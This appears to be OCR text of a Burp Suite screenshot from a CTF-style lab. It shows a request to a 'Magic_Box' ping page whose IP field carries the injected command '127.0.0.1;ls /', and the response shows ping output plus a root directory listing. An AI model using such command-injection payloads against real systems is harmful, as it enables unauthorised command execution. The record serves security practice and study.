 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://192.168.75.131:33447 HTTP/1
请求
美化 Raw Hex \n
1 POST /Challenge/Magic_Box/command.php HTTP/1.1
2 Host: 192.168.75.131:33447
3 Content-Length: 31
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Origin: http://192.168.75.131:33447
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Referer:
http://192.168.75.131:33447/Challenge/Magic_Box/command.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: sec_session_id=r147ua4nimp7h4q2mve1c74c82
15 Connection: close
16
17 IP=127.0.0.1;ls /&submit=submit
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jun 2023 08:00:32 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1088
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.024 ms
13
14 --- 127.0.0.1 ping statistics ---
15 3 packets transmitted, 3 received, 0% packet loss, time 1998ms
16 rtt min/avg/max/mdev = 0.016/0.024/0.033/0.008 ms
17 bin
18 boot
19 cdrom
20 dev
21 etc
22 home
23 initrd.img
24 lib
25 lost+found
26 media
27 mnt
搜索... 0匹配
INSPECTOR
完成 1,280 bytes | 2,004 millis